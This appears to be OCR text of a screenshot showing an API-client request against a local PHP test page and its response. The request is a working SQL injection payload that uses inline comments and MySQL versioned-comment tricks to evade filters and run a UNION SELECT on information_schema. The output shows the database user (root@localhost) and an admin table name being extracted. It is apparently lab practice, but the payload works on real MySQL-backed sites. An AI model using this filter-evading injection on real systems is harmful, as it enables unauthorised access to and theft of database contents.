 apache3.5.12048 +
No environment
apache3.5.12048
GET http://127.0.0.1/sql/sqlTest.php?id=-3'/**//*!union*//*!select*/1,2,user/**/(/**/),table_name,5,6,7 FROM/**/information_sche Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 37 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/**//*!union*//*!select*/1,2,user/**/(/**/),table_name,5,6,7 FROM/**/information_schema.TABLES WHERE
table_schema = DATABASE/**/() limit 0,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => tdb_admin
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12